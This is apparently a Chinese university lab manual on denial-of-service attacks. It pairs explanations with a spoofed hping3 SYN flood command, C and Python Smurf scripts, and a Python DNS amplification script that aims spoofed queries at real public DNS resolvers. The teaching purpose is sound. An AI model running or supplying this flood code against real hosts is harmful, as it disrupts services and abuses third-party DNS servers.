实验七 DoS攻击

7.1. 实验目的
DoS攻击可以使攻击对象的资源被耗尽，让目标计算机或网络无法提供正常的服务或资源访问。
本章中将介绍三种常见的DoS攻击及其实现方法，syn flood攻击、Smurf攻击、DNS放大攻击。本文档提供第一种攻击的攻击过程、后两种攻击的演示代码，攻击过程由hping3工具实现。整个实验流程分下面几步工作：
1、了解DoS攻击原理；
2、成功运行hping3，并观察wireshark和被攻击主机的现象；
3、比较python和c++的异同。

7.2. 实验要求
- 了解DoS攻击原理，并尝试自行编写攻击脚本；
- 掌握DNS放大的DoS攻击方法；
- 合作完成DDoS攻击效果；
- 实验3-5人一组，课时：4学时

7.3. 实验内容

7.3.1. DoS攻击介绍
DoS攻击可分为两种，一是利用网络协议的漏洞，二是利用暴力式的资源消耗。本质都是耗尽带宽资源，使网络拒绝服务。两种方式可以在同一个攻击过程中体现。
利用网络协议的漏洞的，一般是寻找一个数据量较大的回应过程，不停请求，并把回应包的目的地改成被攻击的目标。于是，攻击者能以相对较小的代价阻塞被攻击者的网络服务。
本章讲述利用网络协议漏洞和暴力式的DoS攻击，利用kali中的hping3工具实现。
hping 是面向命令行的用于生成和解析TCP/IP协议数据包汇编/分析的开源工具。作者是Salvatore Sanfilippo，界面灵感来自ping（8）unix命令，目前最新版是 hping3，它支持TCP，UDP，ICMP和RAW-IP协议，具有跟踪路由模式，能够在覆盖的信道之间发送文件以及许多其他功能，支持使用tcl脚本自动化地调用其API。hping是安全审计、防火墙测试等工作的标配工具。hping 优势在于能够定制数据包的各个部分，因此用户可以灵活对目标机进行细致地探测。

7.3.2. 向目标主机发动攻击（攻击机）

7.3.2.1. 扫描主机
用nmap扫描靶机，查看靶机打开了哪些端口，操作系统是什么操作系统。
sudo nmap -sS -sU -T4 目标主机ip
常用参数：
-sS是用tcp syn 连接方式进行tcp端口扫描
-sU扫描udp端口
-T4扫描等待的时间为4ms
-O扫描操作系统
nmap更多的使用方法可以man nmap查看帮助。

7.3.2.2. syn flood攻击
通过利用TCP连接的握手过程，SYN Flood攻击工作。在正常情况下，TCP连接显示三个不同的进程以进行连接。
1.首先，客户端向服务器发送SYN数据包，以便启动连接。
2.服务器响应该初始包与SYN / ACK包，以确认通信。
3.最后，客户端返回ACK数据包以确认从服务器接收到的数据包。完成这个数据包发送和接收序列后，TCP连接打开并能发送和接收数据。
为了创建拒绝服务，攻击者利用这样的漏洞，即在接收到初始SYN数据包之后，服务器将用一个或多个SYN / ACK数据包进行响应，并等待握手中的最后一步。这是它的工作原理：
攻击者向目标服务器发送大量SYN数据包，通常会使用欺骗性的IP地址。
然后，服务器响应每个连接请求，并留下开放端口准备好接收响应。
当服务器等待从未到达的最终ACK数据包时，攻击者继续发送更多的SYN数据包。每个新的SYN数据包的到达导致服务器暂时维持新的开放端口连接一段时间，一旦所有可用端口被使用，服务器就无法正常工作。
用hping3向靶机的tcp 80号端口发动syn-flooding攻击，可以尝试不伪造源地址和伪造源地址两种方式。
sudo hping3 -n -S -d 100 -p 80 --flood --rand-source 192.168.1.118
#100是数据大小，80是端口号。192.168.1.118是被攻击机。
-n：数字化输出，象征性输出主机地址
-S：设置tcpp的SYN 标志，表示建立tcp连接请求
-d：data size数据大小，默认为0，如果做syn-flood攻击，可以不用带数据
-p：destport目标端口
--flood：尽最快发送数据包，不显示回复。flood攻击。
--rand-source：进行源地址欺骗，地址为随机地址
-c：发送的报文数
-w：设置TCP报文的窗口字段
-a：伪造的源ip地址
更多使用方法可以阅读：https://www.cnblogs.com/Hydraxx/p/10471454.html

7.3.2.3. 验证攻击结果
执行上面的任务时，测试靶机是否能够继续控制小车，并打开wireshark查看现象。也可以攻击网关。



7.3.3. 其他攻击方式
以下两种攻击脚本均不能观察到明显现象，仅供原理演示。
可尝试换ip，联合多台主机进行dos攻击。

7.3.3.1. Smurf攻击
Smurf攻击是一种病毒攻击，以最初发动这种攻击的程序“Smurf”来命名。这种攻击方法结合使用了IP欺骗和ICMP回复方法使大量网络传输充斥目标系统，引起目标系统拒绝为正常系统进行服务。
这种攻击已经很少见,大多数的网络已经对这种攻击免疫了。
因此可以构造类似的攻击过程，但是无法观测到攻击现象。
相关c++程序如下：
Smurf.c:
注：运行方式参考《实验五 ARP中毒》的扩展阅读
编译选项： gcc 源文件.c -lpcap .. -o 输出文件名

- #include <pcap.h>
- #include <stdio.h>
- #include <string.h>
- #include <unistd.h>
- #include <arpa/inet.h>
- #include <stdlib.h>
- #include <time.h>

- #include "myheader.h"

- int seed=0;
- char REQ_IP[]="192.168.1.113"; //被欺骗机docker的IP地址
- char REPLY_IP[]="192.168.1.1";

- unsigned short in_cksum(unsigned short *buf,int length);
- void send_raw_ip_packet(struct ipheader* ip);
- void send_packet(char REQ_IP[]);

- int main(){
- while(1){
- send_packet(REQ_IP);}

- return 0;
- }

- /******************************************************************
- 抓取到请求报文时，伪造并发送欺骗答复包
- *******************************************************************/
- void send_packet(char REQ_IP[]){
- char buffer[PACKET_LEN];
- memset(buffer, 0, PACKET_LEN);

- // 构造ICMP头
- struct icmpheader *icmp;
- icmp = (struct icmpheader *)(buffer + sizeof(struct ipheader));

- icmp->icmp_type = 8; //设置类型为请求

- // 填入随机id和seq
- srand((unsigned)time(NULL));
- icmp->icmp_id = (rand()*seed)%65536;
- seed=(seed+1)%500;
- icmp->icmp_seq = (rand()*seed)%65536;

- // 计算icmp的数据校验位(调用in_cksum函数)
- icmp->icmp_chksum = 0;
- icmp->icmp_chksum = in_cksum((unsigned short *)icmp,
- sizeof(struct icmpheader));

- // 构造IP头，填入常规参数
- struct ipheader *ip = (struct ipheader *) buffer;
- ip->iph_ver = 4;
- ip->iph_ihl = 5;
- ip->iph_tos = 16;
- ip->iph_ident = htons(54321);
- ip->iph_ttl = 128;
- // 设置源地址为被欺骗主机的IP地址，目的地址为可回应的主机
- inet_aton(REQ_IP, &ip->iph_sourceip);
- inet_aton(REPLY_IP, &ip->iph_destip);
- printf("%s\n",inet_ntoa(ip->iph_sourceip));
- printf("%s\n",inet_ntoa(ip->iph_destip));
- ip->iph_protocol = IPPROTO_ICMP; // The value is 1, representing ICMP.
- ip->iph_len = htons(sizeof(struct ipheader) + sizeof(struct icmpheader));

- // ip->iph_chksum 可由系统补全，不需要手动设置

- // 最后，结合IP头和ICMP头发送报文
- send_raw_ip_packet (ip);

- }

- /*******************************************************************************
- 用 raw socket 发 IP报文
- *******************************************************************************/
- void send_raw_ip_packet(struct ipheader* ip)
- {
- struct sockaddr_in dest_info;
- int enable = 1;

- // 创建一个原始网络套接字sock, and 设置相关参数
- int sock = socket(AF_INET, SOCK_RAW, IPPROTO_RAW);
- setsockopt(sock, IPPROTO_IP, IP_HDRINCL, &enable, sizeof(enable));

- // 提供必要的信息和地址
- dest_info.sin_family = AF_INET;
- dest_info.sin_addr = ip->iph_destip;

- // 把数据包发出去
- printf("Sending spoofed IP packet...\n");
- if(sendto(sock,ip,ntohs(ip->iph_len),0,(struct sockaddr *)&dest_info,sizeof(dest_info)) < 0)
- {//要是发送失败
- perror("PACKET NOT SENT\n");
- return;
- }
- else {//发送成功时，打印发送的报文的源IP和目标IP
- printf("\n---------------------------------------------------\n");
- printf(" From: %s\n",inet_ntoa(ip->iph_sourceip));
- printf(" To: %s\n",inet_ntoa(ip->iph_destip));
- printf("\n---------------------------------------------------\n");
- }

- close(sock);//关闭sock
- }

- /*******************************************************************************
- 生成ICMP头的数据校验码，其内在逻辑是既定的，无需多加注释
- *******************************************************************************/
- unsigned short in_cksum(unsigned short *buf,int length)
- {
- unsigned short *w = buf;
- int nleft = length;
- int sum = 0;
- unsigned short temp=0;

- /*
- * The algorithm uses a 32 bit accumulator (sum), adds
- * sequential 16 bit words to it, and at the end, folds back all the
- * carry bits from the top 16 bits into the lower 16 bits.
- */
- while (nleft > 1) {
- sum += *w++;
- nleft -= 2;
- }

- /* treat the odd byte at the end, if any */
- if (nleft == 1) {
- *(u_char *)(&temp) = *(u_char *)w ;
- sum += temp;
- }

- /* add back carry outs from top 16 bits to low 16 bits */
- sum = (sum >> 16) + (sum & 0xffff); // add hi 16 to low 16
- sum += (sum >> 16); // add carry
- return (unsigned short)(~sum);
- }

也可以用python脚本：
- from scapy.all import *
- from time import sleep
- import _thread
- import random

- target = '192.168.1.112'
- threadnum = 200

- def smurf(target):

- while True:
- send(IP(src=target, dst="192.168.1.1")/ICMP(), count=100, verbose=0)

- def attack(target):

- print ("Start Attack...")

- for i in range(threadnum):
- _thread.start_new_thread(smurf, (target, ))
- while True:
- sleep(1)

- attack(target)
- ————————————————

现象：出现大量的伪造ICMP报文。


7.3.3.2. DNS放大攻击
DNS放大攻击 (DNS amplification attacks)是目前互联网常见的一种网络攻击手段，主要是利用了DNS应答包比请求包大的特点，攻击者利用僵尸网络中大量的被控主机，伪装成被攻击主机，在特定时间点连续向多个允许递归查询的dns服务器发送大量dns服务请求，迫使其提供应答服务，经dns服务器放大后的大量应答数据发送到被攻击主机，形成攻击流量，导致其无法提供正常服务甚至瘫痪。 与老式的“smurf attacks”攻击非常相似。
这个攻击需要一些技巧，主要是找到可递归查询的DNS服务器，以及找到回应的报文长度大的域名。
获得一份可递归查询的DNS服务器：
#使用nmap确定一台服务器是否支持递归查询
nmap -sU -p53 --script=dns-recursion 223.5.5.5

Python程序：
- # #!/usr/bin/env python
- # # coding=utf-8
- from scapy.all import *
- import time
- import random
- import _thread

- query_type_dic = {'A': 1, 'AAAA': 28, 'PTR': 12, 'CNAME': 5, 'NS': 2, 'ANY':0xff}

- # 发包实现函数
- def attack(dns_server_ip, client_ip, domain, query_type):
- id1 = random.randint(1,65535)
- id2 = random.randint(1,65535)
- try:
- # ehter = Ether(src=client_mac, dst=dns_server_mac, type=0x0800)
- a = IP(version=4, dst=dns_server_ip, src=client_ip, ttl=128, id=id1)
- b = UDP(sport=11311, dport=53)
- c = DNS(id=id2, qr=0, opcode=0, tc=0, rd=1, qdcount=1, ancount=0, nscount=0, arcount=0, qd=DNSQR(qname=domain, qtype=query_type, qclass=1))
- # c.qd = DNSQR(qname=domain, qtype=query_type, qclass=1)
- p = a / b / c
- hexdump(p)
- # p.show()
- while(1):
- send(p)
- except KeyboardInterrupt:
- sys.exit()

- if __name__ == '__main__':
- dns_server_ip = ['202.114.0.131','223.5.5.5','223.6.6.6','114.114.114']
- client_ip = '192.168.1.111'
- domain = 'dm2304.settings.live.net' #生僻域名，让报文变长
- try:
- for i in range(0,len(dns_server_ip)):
- _thread.start_new_thread(attack,
- (dns_server_ip[i],
- client_ip,
- domain,
- query_type_dic['AAAA']))
- except:
- print('fail to send~')
- try:
- while 1:
- pass
- except KeyboardInterrupt:
- sys.exit()
现象：出现大量DNS请求报文。


作 业
- 制作其他的攻击效果。

